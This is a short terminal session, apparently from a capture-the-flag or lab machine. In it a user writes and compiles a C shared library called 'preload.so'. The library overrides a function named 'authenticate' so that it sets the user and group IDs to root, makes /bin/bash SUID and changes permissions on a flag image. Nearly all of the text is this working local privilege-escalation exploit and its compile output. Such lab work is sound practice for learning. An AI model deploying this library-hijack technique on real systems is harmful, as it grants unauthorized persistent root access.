 admin@fc090c6c4758:/tmp$ cat > /tmp/exploit.c << "EOF"
> #include <stdio.h>
> #include <stdlib.h>
> #include <unistd.h>
>
> int authenticate(const char *str,const char *str1) {
>     uid_t uid = getuid();
>     uid_t euid = geteuid();
>     printf("Uid: %i, Euid: %i\n",uid,euid);
>
>     setuid(0);
>     setgid(0);
>
>     uid_t puid = getuid();
>     uid_t peuid = geteuid();
>     printf("Uid: %i, Euid: %i\n",puid,peuid);
>
>     system("chmod u+s /bin/bash");
>     system("chmod 444 /etc/ace_of_clubs.png");
>     return 0;
> }
> EOF
admin@fc090c6c4758:/tmp$ gcc /tmp/exploit.c -o /tmp/preload.so -fPIC -shared -ldl
admin@fc090c6c4758:/tmp$ ls -la
total 20
drwxrwxrwt 1 root  root  4096 Dec  7 21:41 .
drwxr-xr-x 1 root  root  4096 Dec  7 17:18 ..
-rw-rw-r-- 1 admin admin  448 Dec  7 21:40 exploit.c
-rwxrwxr-x 1 admin admin 8168 Dec  7 21:41 preload.so
admin@fc090c6c4758:/tmp$